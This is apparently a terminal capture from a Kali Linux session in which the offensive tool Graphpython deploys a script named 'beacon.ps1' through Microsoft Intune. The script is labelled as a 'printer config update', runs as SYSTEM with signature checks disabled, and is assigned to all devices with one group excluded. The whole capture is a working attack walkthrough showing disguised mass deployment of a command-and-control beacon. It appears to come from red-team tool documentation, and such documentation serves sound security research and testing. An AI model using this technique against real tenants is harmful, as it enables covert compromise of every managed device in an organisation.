 (kali㉿kali)-[~]
$ Graphpython --command deploy-maliciousscript --token intune --script beacon.ps1
Graphpython v1.0 - @mlcsec
[*] Deploy-MaliciousScript
Enter Script Display Name: Config update
Enter Script Description: pushing printer config update
Run As Account (user/system): system
Enforce Signature Check? (true/false): false
Run As 64-bit? (true/false): true
[+] Script created successfully
[+] Script ID: 64317f13-2aa0-47bb-86ae-ac77fec83aa3
Assign to all devices? (yes/no): yes
Assign to all users? (yes/no): no
Assign to specific group? (yes/no): no
Add group exclusion? (yes/no): yes
Enter Group ID to Exclude: 31ff8f4d-7416-4a11-8130-0d0965a9b77f
[+] Script assigned successfully